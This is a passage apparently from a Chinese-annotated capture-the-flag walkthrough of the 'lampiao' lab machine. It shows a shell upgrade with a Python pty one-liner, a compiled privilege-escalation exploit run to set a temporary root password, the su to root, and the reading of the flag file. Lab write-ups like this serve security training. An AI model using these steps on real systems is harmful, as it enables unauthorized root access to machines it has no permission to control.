 python -c 'import pty; pty.spawn("/bin/bash")' 创建一个交互式shell
www-data@lampiao:/tmp$ ./drow
./drow
运行生成的exp
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun 生成的临时root密码
Enjoy! :-)
www-data@lampiao:/tmp$ su root 切换到root账户
su root
Password: dirtyCowFun
root@lampiao:/tmp# id 查看权限
id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:/tmp# whoami
whoami
是root权限
root
root@lampiao:/tmp# ls /root
ls /root
flag.txt
root@lampiao:/tmp# cat /root/flag.txt 查看flag.txt拿到flag
cat /root/flag.txt